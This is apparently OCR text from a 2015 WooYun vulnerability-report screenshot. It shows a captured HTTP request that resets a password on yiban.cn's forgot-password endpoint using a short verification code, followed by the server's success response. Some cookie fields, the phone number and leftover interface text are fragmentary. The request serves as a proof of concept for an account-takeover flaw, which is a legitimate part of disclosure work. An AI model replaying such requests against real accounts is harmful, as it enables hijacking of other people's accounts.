 Request
Raw Params Headers Hex
POST /user/forget/modifyPwAjax HTTP/1.1
Host: www.yiban.cn
Content-Length: 68
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.yiban.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.yiban.cn/user/forget/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: YB_SSID=0f timezone=-8;
CNZZDATA1253488264= 30814;
_cnzz_CV1253488264= A2%7C%3A%2
FUser%2FForget%2Find %A0%A1%E5%
90%8D%E7%A7%B0%7C%E5
vcode=7686&password=wooyunbuer&password2=wooyunbuer&mobile=131
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 21 Jul 2015 12:37:11 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.3.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
cache-control: no-cache,must-revalidate
Content-Length: 61
{"code":200,"message":"\u64cd\u4f5c\u6210\u529f","data":"ok"}
中心 手机易
www.wooyun.org
? < + > Type a search term 0 matches
? < + > Type a search term